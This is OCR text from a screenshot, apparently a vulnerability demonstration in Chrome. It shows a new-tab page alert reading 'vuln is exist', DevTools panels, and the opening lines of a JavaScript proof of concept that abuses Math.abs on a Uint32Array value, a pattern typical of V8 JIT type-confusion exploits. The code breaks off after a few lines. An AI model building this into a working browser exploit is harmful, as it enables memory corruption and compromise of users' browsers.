 新标签页
在Google中搜索，或者输入一个网址
更新
new-tab-page 上的嵌入式页面显示
vuln is exist
确定
Google
在 Google 上搜索，或者输入一个网址
自定义
Elements Console Sources Network Performance Memory Application Security Lighthouse
Page Snippets Script snippet #1
New snippet
17 alert("vuln is exist")
Threads
Script snippet #1
{} Line 18, Column 2 Ctrl+Enter Coverage: n/a
Main
Console
top Filter Default levels
undefined VM147 Script snippet %231:1
undefined VM148 Script snippet %231:1
var _arr = new Uint32Array([2**31]);
function foo(a) {
var x = 1;
x = (_arr[0] ^ 0) + 1;
x = Math.abs(x);